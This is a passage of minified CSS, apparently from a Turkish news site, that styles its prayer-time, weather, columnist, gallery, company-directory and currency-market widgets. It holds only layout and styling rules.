strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}.videoPlayer2{width:960px;height:450px;overflow:hidden;background:#1d1d1d;padding:10px;margin-bottom:10px}.videoPlayer2 iframe{width:100%;height:450px;overflow:hidden}.videoPlayer iframe{width:100%;height:350px;overflow:hidden}.videoIcerik{width:670px;height:auto;overflow:hidden;display:block;margin-bottom:10px;margin-top:5px}.videoIcerik h2{font-size:20px;font-weight:900;color:#1d1d1d;border-bottom:1px solid #1d1d1d;padding-bottom:3px;width:670px;height:auto;overflow:hidden;margin-bottom:10px}.videoIcerik p{font-size:14px;font-weight:400;color:#1d1d1d;width:670px;height:auto;overflow:hidden}.videoIzlendi{float:right;width:auto;height:auto;line-height:41px;overflow:hidden;display:block;font-size:14px;color:#656565;background:#efefef;padding:0 10px}.videoIzlendi strong{font-weight:900}.sagEncokIzlenenler{width:280px;height:auto;overflow:hidden;padding:10px;background:#efefef}.sagVideo{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagVideo h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagVideo a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagVideo a:hover{color:#e6242b}.sagVideo:nth-of-type(7n){margin-bottom:0!important}.sagVideoIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.sagVideoIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.sagpopGaleri{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagpopGaleri h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagpopGaleri a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagpopGaleri a:hover{color:#e6242b}.sagpopGaleri:nth-of-type(5n){margin-bottom:0!important}.saggaleriIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.saggaleriIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f030";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.galeriIcerik{width:648px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px;text-align:center;background:#efefef;padding:10px 10px 5px 10px;border:1px solid #e8e8e8}.galeriIcerik img{max-width:650px;width:auto;max-height:410px;height:auto;overflow:hidden;position:relative}.galeriIcerik img:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:50%;z-index:0}.galeriIcerik a{display:inline-flex}#galeriResim{display:inline-flex}#galeriResim a{display:inline-flex}.page-links{position:absolute;width:90px;height:33px;overflow:hidden;z-index:9999;bottom:11px;left:286px;background:#efefef;padding-top:10px}.page-links a{color:rgba(33,33,33,.4);width:auto;height:auto;overflow:hidden}.page-links a:hover{color:rgba(33,33,33,.6)}.page-links i{margin:0 10px}.fotoGaleriText{width:670px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.fotoGaleriText p{padding:10px 10px 5px 10px;width:648px;height:auto;background:#efefef;border:1px solid #e8e8e8;font-size:14px;line-height:20px;color:#4c4c4c;font-weight:400}.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv input.butoncuk{width:160px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv input.butoncuk:hover{background:#333}.firmaRehberiKat2{width:204px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv2 input.butoncuk{width:280px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv2 input.butoncuk:hover{background:#333}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:316px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li 